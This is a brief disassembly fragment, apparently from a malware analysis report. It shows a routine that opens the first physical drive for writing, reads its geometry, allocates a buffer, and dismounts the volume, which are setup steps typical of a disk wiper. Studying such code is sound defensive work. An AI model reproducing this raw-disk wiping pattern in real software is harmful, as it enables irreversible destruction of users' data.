 push 3 ; dwShareMode - FILE_SHARE_READ, FILE_SHARE_WRITE
push 40000000h ; dwDesiredAccess = GENERIC_WRITE
push offset FileName ; "\\\\.\\PhysicalDrive0"
call ds:CreateFileA
mov ebx, eax
cmp ebx, esi
jnz short loc_10008CEB
loc_10008CEB:
mov edi, ds:DeviceIoControl
push esi ; lpOverlapped
lea eax, [ebp+NumberOfBytesWritten]
push eax ; lpBytesReturned
push 18h ; nOutBufferSize
lea eax, [ebp+OutBuffer]
push eax ; lpOutBuffer
push esi ; nInBufferSize
push esi ; lpInBuffer
push 70000h ; dwIoControlCode - IOCTL_DISK_GET_DRIVE_GEOMETRY
push ebx ; hDevice
call edi ; DeviceIoControl
mov eax, [ebp+var_C]
imul eax, 0Ah
push eax ; uBytes
push esi ; uFlags
call ds:LocalAlloc
mov [ebp+lpBuffer], eax
cmp eax, esi
jz short loc_10008D4B
push esi ; lpOverlapped
lea eax, [ebp+NumberOfBytesWritten]
push eax ; lpBytesReturned
push esi ; nOutBufferSize
push esi ; lpOutBuffer
push esi ; nInBufferSize
push esi ; lpInBuffer
push 90020h ; dwIoControlCode - FSCTL_Dismount_Volume
push ebx ; hDevice
call edi ; DeviceIoControl